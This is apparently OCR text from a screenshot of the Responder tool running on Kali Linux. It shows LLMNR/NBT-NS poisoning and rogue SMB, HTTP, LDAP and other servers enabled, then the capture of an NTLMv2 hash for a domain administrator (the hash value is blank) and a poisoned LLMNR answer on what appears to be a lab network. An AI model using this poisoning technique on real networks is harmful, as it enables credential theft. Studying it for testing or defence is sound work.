 Printers
HP LaserJet 200 colorM...
root@kali: ~
09:46 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.186]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name
Responder Domain Name [S83K.LOCAL]
Responder DCE-RPC Port [45969]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.1.150
[SMB] NTLMv2-SSP Username : GOT\administrator
[SMB] NTLMv2-SSP Hash :
[*] Skipping previously captured hash for GOT\administrator
[*] [LLMNR] Poisoned answer sent to 192.168.1.252 for name NPIEA60A5